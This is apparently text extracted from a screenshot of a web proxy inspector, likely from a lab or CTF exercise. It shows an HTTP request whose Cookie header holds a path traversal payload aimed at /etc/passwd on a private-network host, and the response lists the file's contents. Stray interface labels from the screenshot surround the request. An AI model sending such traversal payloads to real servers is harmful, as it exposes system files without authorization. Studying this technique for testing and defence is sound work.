 quest
Response
etty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
GET / HTTP/1.1
Host: 192.168.0.27
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lang=../../../../../etc/passwd
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
4 Vary: Accept-Encoding
5 Content-Length: 1894
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/fa
29 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
32 messagebus:x:105:110::/var/run/dbus:/bin/false
Search... 0 matches
Search... 0 matches